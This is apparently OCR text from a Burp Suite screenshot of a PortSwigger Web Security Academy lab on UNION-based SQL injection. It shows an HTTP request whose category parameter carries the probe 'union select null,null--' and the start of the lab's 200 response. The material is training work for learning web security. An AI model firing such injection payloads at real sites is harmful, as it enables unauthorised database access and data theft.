 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+union+select+null,null-- HTTP/2
2 Host: 0ab1005103e112ac806ba335005700af.web-security-academy.net
3 Cookie: session=iq3McTgG6CAx1TKGRv9O6VPJl8RmVp4l
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab1005103e112ac806ba335005700af.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4883
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search
0 highlights